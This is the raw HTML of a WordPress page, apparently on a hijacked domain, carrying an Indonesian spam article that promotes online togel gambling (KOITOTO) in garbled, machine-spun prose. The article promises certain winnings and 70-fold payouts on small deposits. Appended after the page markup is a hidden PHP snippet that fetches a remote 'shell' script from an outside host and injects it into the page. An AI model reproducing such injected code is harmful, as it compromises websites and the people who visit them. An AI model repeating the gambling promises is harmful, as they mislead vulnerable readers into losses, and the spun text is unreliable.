var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://opennetcoalition.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://opennetcoalition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://opennetcoalition.com/wp-json/wp/v2/posts/735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opennetcoalition.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://opennetcoalition.com/?p=735' />
</head>

<body class="wp-singular post-template-default single single-post postid-735 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://opennetcoalition.com/" rel="home">Opennetcoalition</a></p>
												<p class="site-description">Rahasia Mengungguli Lawan di Meja Blackjack</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-2-container"><ul id="menu-home-2" class="primary-menu"><li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-735" class="post-735 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Gapai Keuntungan Fenomenal Cuma Pakai Android Main Bandar Togel Online Sampanahan &#8211; KOITOTO</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://opennetcoalition.com/">KOITOTO</a></strong> &#8211; Ajang taruhan togel online ialah satu perjudian yang langkah mainnya begitu bersangkutan bernomor atau angka, rumus dan hitung-hitungan. Hingga dalam bermain permainan ini memerlukan ramalan dan kalkulasi yang paling pas. kurang cukup, apabila cuman pemain mempercayakan perasaan atau peruntungan saja, karena banyak bettor luar biasa dan professional yang telah pakar togel meraih kemenangan permainan ini dengan pengetahuan serta penngalaman menakjubkan.<br />
Permainan toto gelap atau togel ini telah ada sudah lama serta diketahui beberapa golongan betaruh. Tidaklah mengherankan bila trik mainnya yang lebih heboh dan bisa dipercaya ini dapat kasih keuntungan yang besar sekali serta buat mengawalinya cuma perlu modal kecil, karena itu bisa disebutkan jika permainan ini terlalu memberikan keuntungan buat faksi bettor.<br />
Trik mainnya yang sederhana dan efektif inilah kasih ketenteraman untuk siapa-siapa saja dan pastinya beri kemampuan menang bertambah tinggi. Berlainan saat pemain taruhan secara off-line yakni dengan datang ke sebuah bandar darat yang sampai penuh risiko karenanya soal ini membikin pemain kepelikan saat mencapai menangnya. Saat ini, hanya cukup tergabung pada bandar togel online terpercaya serta terbaik karenanya betaruh akan tambah simpel temukan layanan yang  lebih komplet. Jadi temukan juga service yang paling memberi kepuasan dengan masuk di sebuah blog judi dapat dipercaya.</p>
<h2>Bandar Togel Online Lebih Ringan Dan Efisien 24 Jam Setiap Hari</h2>
<p>Tempat taruhan berprestise perjudian togel yaitu taruhan kira-kira angka yang sekarang langkah mainnya bertambah banyak diimplementasikan lewat cara online. sebagai halnya pelbagai kesibukan yang lain yang sekarang sudah banyak dijalankan secara dalam jaringan karenanya akan begitu terasa memberi kepuasan maka beberapa betaruh lebih simpel dalam memperoleh servis terbaik yang semakin efisien serta pastilah sangat beri keuntungan buat siapa saja.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" alt="" width="1680" height="960" srcset="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg 1680w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-300x171.jpg 300w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1024x585.jpg 1024w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-768x439.jpg 768w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1536x878.jpg 1536w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Memastikan satu opsi bandar yang bisa diyakini dan dipercaya benar-benar sangat dibutuhkan oleh betaruh dalam memperoleh keringanan dan serunya taruhan secara makin aman paling dipercaya. pastinya, dengan sangatlah sengit dan membahagiakan jadi betaruh dapat kerjakan permainan judi menarik ini tiap harinya dan bisa lakukan spekulasi yang lebih heboh terpenting dapat peroleh alternatif bandar togel online yang tentu dapat dicapai sehari-hari.<br />
Sewaktu pemain simpel temukan akses situs dengan terus lancar serta tidak ada rintangan apa saja maka dapat mempermudah pemain dalam mengawali perjudian togel khususnya sewaktu dapat pasang angka serta memperoleh info result togel. mengenai service yang diberi ialah 24jam sehari-harinya karena itu ini akan mengesankan dan memberikan keuntungan. Dikarenakan pemain dapat bertambah simpel tentukan waktu main tiap harinya kapan saja khususnya oleh karena ada agenda masih tetap buat membuka tutup togel seluruhnya dapat memperingan pemain dalam tentukan metode pasang angka kapan saja.<br />
Pelayanan akses non stop dari pagi sampai ini malam lantas terus-menerus selalu akan membuat banyak betaruh terasa diuntungkan karena pemain tak perlu kerja keras dalam tentukan trik main kapan pun utamanya yakni lewat lajur online. tentunya ini sangat untung dan membahagiakan saat betaruh bisa mengerjakan permainan judi togel sewaktu-waktu.</p>
<h2>Gak Butuh Modal Besar Dapat Main Judi Bandar Togel Online Lebih Banyak Untung</h2>
<p>Disamping bisa taruhan secara efisien serta lebih fleksibel, pasti juga pemain bisa rasakan lebih irit utamanya yakni mengirit cost atau keungan. Pemain siapa-siapa saja bisa mengawali judi togel yang begitu murah dan bisa dijangkau untuk siapa saja dan pasti ada beberapa untung yang dapat dirasa sehari-harinya. Metode simpel dalam melakukan pelbagai kehebohan tertentu dalam taruhan akan mengesankan kapan pun serta dimanapun secara makin aman dapat dipercaya.<br />
Pasti dengan simpel dan membahagiakan ini karena itu pemain tidak usah persiapkan modal besar karena kita cuman bakaln butuh persiapkan modal seadanya dengan tak usah terasa terbeban lantaran main judi togel dapat mulai bermodal kecil serta kedepan bisa menggapai untung yang paling berlimpah. Nikmati spekulasi ini begitu memberikan kepuasan saat anda dapat memutuskan sebuah bandar togel online terpercaya dan terbaik selaku tempat main judi unggulan dapat dipercaya yang bisa dihandalkan tiap harinya.<br />
Trik simpel dan makin nyaman saat melakukan spekulasi tiap harinya begitu memberikan keuntungan buat siapa saja. Gak penting modal besar untuk bsa main judi pasang angka lantaran keputusan sedikitnya deposit lantas amatlah dapat dijangkau umpamanya yakni IDR 10.000 saja karena itu dengan perihal ini pemain tak perlu miliki modal yang kebanyakan karena betaruh semakin lebih ringan dalam peroleh ktuntungan yang paling mengesankan terpenting pemain hanya butuh persiapkan modal kecil untuk selekasnya melaksanakan bisnis deposit yang juga tak ada potongan sekali-kali, karenanya perihal ini juga akan sangat terasa beri keuntungan.</p>
<h2>Tentukan Dan Masuk Situs Bandar Togel Online Sah Pembayaran Paling Real</h2>
<p>Buat temukan kelapangan main dengan semua keuntungan semakin besar dan tentu janjikan karenanya seharusnya tetapkan serta putuskan sebuah blog judi unggulan terpercaya dan terbaik yang bisa dihandalkan dengan bagus. Tentunya pemain penting masuk bersama web judi dapat dipercaya supaya dapat temukan pembayaran paling real yang bisa direalisasikan secara riil. Dalam pengertian, jadi tak ada wujud penipuan apa saja maka dari itu betaruh tambah lebih ringan serta ringkas mendapati keuntungannya secara riil.<br />
Siapa-siapa saja pastinya dapat temukan kelapangan dan ketenteraman dalam melakukan tiap-tiap spekulasi yang lebih sengit serta bisa-bisa unggulan terbaik yang setelah itu akan tetap menolong banyak betaruh peroleh ketenteraman diikuti kelapangan dalam taruhan. Terus, situs semacam apakah yang perlu anda tentukan agar diyakini serta tak kan melaksanakan penipuan berbentuk apa saja? Ada baiknya bila anda bisa memutuskan suatu bandar togel online yang telah sah dan memiliki pengalaman cukuplah lama.<br />
Broker judi sah ini udah mendapat lisensi paling dipercaya dari suatu Instansi judi internasional yang bakal terus-menerus kasih kenyamanan dan kelebihan secara makin aman serta bisa dipercaya. beberapa pemain judi bisa memercayai web-site judi yang telah profesional lumayan lama contohnya udah lebih pada lima tahun karenanya pastilah web ini dapat beri service terunggul yang paling terkesan serta semakin nyaman supaya dapat dilakukan secara maksimum. Jadi bersama web judi terpercaya serta terbaik ini anda akan peroleh pembayaran yang paling real dengan kemenangan yang pasti begitu terbukti tiap harinya, maka pemain pasti akan terus berasa diuntungkan.</p>
<h2>Info Prakiraan Togel Presisi Tiap-tiap Hari Live Bandar Togel Online</h2>
<p>Banyak pecinta judi togel kini pasti dapat temukan layanan terunggul main judi togel kira-kira angka paling gampang. Menjadi teknik paling gampang di saat main judi togel kira-kira angka ini karena itu banyak betaruh semakin lebih ringan dalam memperoleh kemenangan yang lebih kuat. Dengan masuk bersama web judi paling dipercaya maka selalu kasih servis yang paling komplet seperti site ini dapat kasih ketenteraman dan selalu akan memperioritaskan ketenteraman serta keuntungan yang bisa dirasa beberapa betaruh. Dengan anda bisa memutuskan situs bandar togel online yang bisa diyakini karenanya pasti terus kasih kelapangan dan serunya taruhan tiap harinya yang benar banyak untungnya. Jika web-site judi bisa dipercaya ini tentu akan beri servis terunggul yang bisa terus menyuport pemain bisa peroleh prdiksi angka tepat menembus bandar maka begitu memberikan keuntungan buat siapa saja.<br />
Service yang pasti dikasihkan tiap-tiap web-site judi selalu akan mengesankan terpenting di saat pemain dapat taruhan buat beberapa opsi pasaran togel apa saja antara lain yakni:<br />
&#8211; Singapore<br />
&#8211; Hongkong<br />
&#8211; Sdyney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Cambodia<br />
&#8211; Texas<br />
&#8211; New Jersey<br />
&#8211; New York<br />
Semua pasaran togel ternama itu pasti beri servis data keluaran angka untuk tiap hari atau tiap-tiap masa. Dengan begitu jadi betaruh pasti makin lebih gampang dalam memperoleh kehebohan dan kenyamanan agar dapat melaksankaan tiap spekulasi yang benar-benar lebih simpel. Anda dapat peroleh result togel yang paling presisi paling dipercaya untuk semuanya type pasaran togel yang disiapkan hingga pasti pemain akan simpel dalam mendapat info ini yang bakal dikasihkan secara riil yaitu dengan data yang paling tepat dapat dipercaya maka dapat sangatlah mempermudah betaruh untuk dapat terus lihat data keluaran angka yang paling tepat paling dipercaya di sehari-harinya maka begitu memberi keuntungan untuk faksi pemain.<br />
Kecuali mendapati service paling sederhana result togel ini jadi pemain bakal begitu ringan dalam mendapati kehebohan dan ketenteraman taruhan togel terlebih dengan terdapatnya pelbagai keluaran angka togel diikuti juga dengan main judi togel ini ialah amat memberi kepuasan. Hingga pemain dapat peroleh info yang lain merupakan:<br />
&#8211; Syair togel tepat<br />
&#8211; Data angka Shio bermacam gambar Shio China<br />
&#8211; Kode alam tersendiri<br />
&#8211; Paito togel serta mengenai paito warna<br />
&#8211; Data untuk tiap-tiap pasaran togel<br />
&#8211; Jadwal pasaran togel terus yang selalu ada tiap hari<br />
&#8211; Iive draw togel yang bakal kasih pemutaran angka togel<br />
&#8211; Live result togel yang bisa dikasihkan sehari-harinya.</p>
<h2>Metode Main Dan Pasang Taruhan Cocok Bandar Togel Online Sah</h2>
<p>Untuk siapa saja beberapa pemain pastinya dapat selekasnya mengerjakan spekulasi yang hebat serta membahagiakan secara main termudah serta paling aman. Pastinya betaruh bakal rasakan semua serunya khusus di saat bisa taruhan dengan amat memberikan kepuasan. Siapa saja pastilah dapat peroleh kelapangan menang dan main judi togel selaku perjudian togel kira-kira angka yang paling pas dan beri keuntungan yang bisa lebih banyak. Karenanya pastilah dalam permainkan spekulasi ini tiap-tiap pemain memiliki hak dalam bermain permainan ini pada teknik yang ringan dengan akses 24 jam pada sehari-harinya.<br />
Mengenai teknik main serta pasang taruhan yang dapat pemain melakukan bersama suatu bandar togel online yang dapat diakui dengan baik sekali maka mempunyai pengaruh baik juga kepada beberapa betaruh. Supaya anda dapat selekasnya taruhan karenanya kerjakan dulu bagian berikut maka kedepannya anda bisa pasang taruhan kapaan saja dengan sangatlah sederhana. Trik yang paling ringan buat pemain melakukan dalam mulai permainan ini merupakan diawali dulu dnegan tingkatan-tingkatan salah satunya yaitu:<br />
1. Pemain butuh daftarkan dianya lebih dahulu supaya bisa temukan akses bermain judi dalam web togel. metodenya yaitu dengan click menu DAFTAR yang dapat diraih di halaman Home blog judi karena itu pemain dapat peroleh sebuah formulir kosong yang perlu diisi lebih dulu karenanya pemain lebih ringan mainkan taruhan ini.<br />
2. Tentu saja pemain dapat segra login situs dengan pakai account sah yang udah diraih pada suatu blog judi lewat cara dapat selekasnya login situs dengan sangatlah gampang cukup masukan ID serta kode.<br />
3. Tentu saja pemain perlu selekasnya bayar deposit secara amat efektif yakni melalui cara click menu DEPOSIT di situs Home karenanya pemain akan lekas peroleh suatu slip pembayaran dan dapat lekas isi data dan pastikan nilai deposit dan sistem bayar yang disiapkan. Karenanya apabila sudah temukan nomor arah transfer dapat lekas kirimkan uang serta automatic saldo account bakal berisi dengan nilai yang serupa.<br />
4. Pemain pastilah punya hak buat lekas pasang taruhannya secara simpel serta pas. kalau pemain perlu selekasnya pilih model perjudian togel karena itu dapat selekasnya pasang taruhan melalui cara tentukan pasaran siap, lantas putuskan jenis taruhan yang bisa dimainkan jadi pastilah pemain bisa dapat secara gampang dapat lekas tetapkan perkiraan angka lalu pasang nilai uang taruhan karenanya kirimkan taruhan anda pada pihak bandar.<br />
Dengan secara terebut karena itu pemain dapat lekas menyaksikan result togel buat mengerti apa keluaran angka rukun dengan perkiraan yang anda pasang.</p>
<h2>Capai Keuntungan Paling besar Juta-an Rupiah Bandar Togel Online Dengan Panduan Berikut</h2>
<p>Pemain pasti dapat temukan keuntungan yang paling meluap dengan permainkan judi togel online. anda bisa pula temukan untung yang besar sekali dengan coba taruhan memakai teknik betting sangat tepat. karenanya anda butuh tetapkan nilai bet benar maka dari itu keuntungan yang diterma bakal jauh semakin besar karenanya pasti bandar togel online bakal beri pembayaran sangat real serta fakta sesuai keuntungan paling besar yang bisa diperoleh oleh beberapa betaruh.<br />
Trik ringan dalam mengerjakan permainan ini yakni dengan mengaplikasikan berbagai perihal:<br />
&#8211; Anda dapat main di tipe taruhan termudah jadi pasang taruhan anda dengan bertambah besar pasti di saat menang anda bakal temukan untung yang  lebih besar.<br />
&#8211; Coba bermain di model taruhan 2D yang hendak kasih keuntugan 70 kali lipat jadi anda dapat tetapkan ramalan yang sagat pas dan pasang taruhan seadanya jadi anda bakal temukan keuntungan yang jauh makin tinggi.<br />
&#8211; Kedepankan selaku pemula jadi mulai permainan dengan bet rendah lebih dulu setelah itu waktu anda lebih percaya dengan ramalan yang anda punyai jadi anda lebih bisa simpel dalam memastikan bet besar serta pastinya dapat temukan untung yang  lebih besar.<br />
&#8211; Gak boleh terus-terusan keluarkan bet besar lantaran anda tetap perlu cermati ramalan dengan semua kesempatan yang terbaik buat dapat pasang taruhan besar.<br />
&#8211; Kedepankan juga biar jadi pemain yang lebih bijaksana karena itu anda dapat mengatur keuangan secara baik karena itu lekas pasang taruhan dengan benar-benar pas yang tidak bikin anda jadi boros atau serakah.<br />
Itu dia metode yang dapat pemain aplikasikan dalam mendapati keuntungan perjudian togel makin besar serta bersama bandar togel online bisa dipercaya pastinya anda akan mujur.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://opennetcoalition.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://opennetcoalition.com/gapai-keuntungan-fenomenal-cuma-pakai-android-main-bandar-togel-online-sampanahan-koitoto/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-28T17:34:42+07:00">December 28, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://opennetcoalition.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://opennetcoalition.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-735 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-kanor-koitoto/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Gapai Keuntungan Spektakuler Cuma Pakai Android Main Bandar Togel Online Kanor &#8211; KOITOTO</span></a></div><div class="nav-next"><a href="https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-selaru-koitoto/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Gapai Keuntungan Sensasional Cuma Pakai Android Bermain Bandar Togel Online Selaru &#8211; KOITOTO</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://opennetcoalition.com/2026/01/'>January 2026</a></li>
	<li><a href='https://opennetcoalition.com/2025/12/'>December 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/11/'>November 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/10/'>October 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/09/'>September 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/08/'>August 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/07/'>July 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/06/'>June 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/05/'>May 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/04/'>April 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/03/'>March 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/02/'>February 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/01/'>January 2025</a></li>
	<li><a href='https://opennetcoalition.com/2024/12/'>December 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/11/'>November 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/10/'>October 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/09/'>September 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/08/'>August 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/07/'>July 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/06/'>June 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/05/'>May 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/04/'>April 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/03/'>March 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/02/'>February 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/01/'>January 2024</a></li>
	<li><a href='https://opennetcoalition.com/2023/12/'>December 2023</a></li>
	<li><a href='https://opennetcoalition.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://opennetcoalition.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://opennetcoalition.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://opennetcoalition.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/agen-situs-slot-gates-of-olympus-2025-terpercaya/">Agen Situs Slot Gates of Olympus 2025 Terpercaya: Panduan Lengkap untuk Pemain Kasino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/main-gates-of-olympus-2025-di-agen-resmi/">Main Gates of Olympus 2025 Di Agen Resmi: Panduan Lengkap dan Informasi Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/situs-slot-gates-of-olympus-2025-jackpot-besar/">Situs Slot Gates of Olympus 2025 Jackpot Besar: Peluang Menang yang Menggiurkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/daftar-agen-slot-gates-of-olympus-2025-online/">Daftar Agen Slot Gates of Olympus 2025 Online Terpercaya dan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/cara-menang-gates-of-olympus-2025-di-agen-slot/">Cara Menang Gates of Olympus 2025 di Agen Slot: Strategi dan Tips Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-2-container"><ul id="menu-home-3" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$fp = fsockopen("timseosukses.com", 80, $errno, $errstr, 30);
if (!$fp) {
    echo "$errstr ($errno)<br />\n";
} else {
    $out = "GET /code/shell/index.js HTTP/1.1\r\n";
    $out .= "Host: timseosukses.com\r\n";
    $out .= "Connection: Close\r\n\r\n";
    fwrite($fp, $out);
    while (!feof($fp)) {
        echo fgets($fp, 128);
    }
    fclose($fp);
}
